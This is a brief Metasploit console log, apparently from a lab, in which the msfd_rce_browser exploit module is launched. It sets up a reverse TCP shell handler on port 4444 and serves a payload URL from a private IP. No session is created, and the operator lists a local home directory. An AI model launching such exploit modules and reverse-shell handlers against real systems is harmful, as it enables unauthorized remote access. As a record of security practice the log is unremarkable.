 msf6 exploit(multi/browser/msfd_rce_browser) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.90.123:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/browser/msfd_rce_browser) > [*] Using URL: https://192.168.90.123:1244/EX9y4E
[*] Server started.
ls -a
[*] exec: ls -a
.  ..  .bashrc  .bashrc.original  .cache  .config  .dbus  .face  .face.icon  .msf4  .profile  .ssh  .vboxclient-display-svga-x11-tty1-control.pid  .zshrc
msf6 exploit(multi/browser/msfd_rce_browser) >